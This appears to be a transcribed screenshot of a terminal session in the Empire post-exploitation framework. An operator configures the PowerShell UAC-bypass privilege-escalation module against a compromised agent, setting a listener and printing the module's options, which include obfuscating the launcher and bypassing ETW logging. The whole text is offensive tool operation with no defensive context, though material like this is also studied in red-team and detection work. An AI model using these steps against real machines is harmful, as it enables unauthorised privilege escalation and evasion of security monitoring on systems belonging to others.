 (Empire: usemodule/powershell_privesc_bypassuac) > set Listener http
INFO: Set Listener to http
(Empire: usemodule/powershell_privesc_bypassuac) > set Agent XUHCSY32
INFO: Set Agent to XUHCSY32
(Empire: usemodule/powershell_privesc_bypassuac) > options
Record Options
Name Value Required Description
Agent XUHCSY32 True Agent to run module on.
Listener http True Listener to use.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
Proxy default False Proxy to use for request (default,
none, or other).
ProxyCreds default False Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).